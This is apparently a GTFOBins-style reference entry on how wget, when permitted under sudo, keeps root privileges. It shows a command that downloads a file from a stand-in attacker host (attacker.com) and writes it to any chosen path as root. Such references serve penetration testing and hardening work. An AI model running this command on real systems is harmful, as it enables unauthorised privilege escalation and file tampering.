 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
Fetch a remote file via HTTP GET request.
URL=http://attacker.com/file_to_get
LFILE=file_to_save
sudo wget $URL -O $LFILE